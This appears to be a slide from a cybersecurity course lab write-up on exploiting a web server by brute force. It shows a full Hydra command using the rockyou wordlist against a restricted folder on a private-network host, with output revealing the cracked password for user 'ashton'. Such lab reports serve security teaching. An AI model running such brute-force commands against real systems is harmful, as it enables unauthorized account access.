 Exploitation: Brute Force Attack
01
Tools & Processes
We used “Hydra” to
bruteforce the password that
matched the known
username of “ashton” to
access the restricted file
hosted by the webserver
02
Achievements
The exploit found a
successful password and
allowed us access to the
restricted file
03
root@Kali:~/Documents# hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /com
pany_folders/secret_folder
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [chil
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [chil
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-21 18:42:30
root@Kali:~/Documents#